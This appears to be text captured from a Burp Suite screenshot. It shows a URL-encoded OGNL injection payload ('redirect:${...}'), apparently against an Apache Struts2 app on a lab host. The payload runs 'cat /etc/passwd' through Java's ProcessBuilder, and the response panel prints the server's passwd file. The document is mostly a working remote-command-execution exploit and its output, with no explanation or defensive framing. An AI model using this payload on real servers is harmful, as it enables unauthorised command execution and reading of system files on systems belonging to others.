 Send Cancel < > Target: http://192.168.164.135:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /example/HelloWorld HTTP/1.1
2 Host: 192.168.164.135:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=D67DB1FE83D1B02653DA031914AA1CBB
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 752
12
13 redirect%3A%24%7B%23req%3D%23context.get%28%27co%27%2B%27m.open%27%2B%27symphony.xwo%27%
2B%27rk2.disp%27%2B%27atcher.HttpSer%27%2B%27vletReq%27%2B%27uest%27%29%2C%23s%3Dnew%20j
ava.util.Scanner%28%28new%20java.lang.ProcessBuilder%28%27cat%20%2Fetc%2Fpasswd%27.toStr
ing%28%29.split%28%27%5C%5Cs%27%29%29%29.start%28%29.getInputStream%28%29%29.useDelimite
r%28%27%5C%5CAAAA%27%29%2C%23str%3D%23s.hasNext%28%29%3F%23s.next%28%29%3A%27%27%2C%23re
sp%3D%23context.get%28%27co%27%2B%27m.open%27%2B%27symphony.xwo%27%2B%27rk2.disp%27%2B%2
7atcher.HttpSer%27%2B%27vletRes%27%2B%27ponse%27%29%2C%23resp.setCharacterEncoding%28%27
UTF-8%27%29%2C%23resp.getWriter%28%29.println%28%23str%29%2C%23resp.getWriter%28%29.flus
h%28%29%2C%23resp.getWriter%28%29.close%28%29%7D
Search 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Wed, 26 Apr 2023 03:35:08 GMT
3 Connection: close
4 Content-Length: 1245
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
25 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
26 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
27 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
28 messagebus:x:104:107::/var/run/dbus:/bin/false
29
Search 0 matches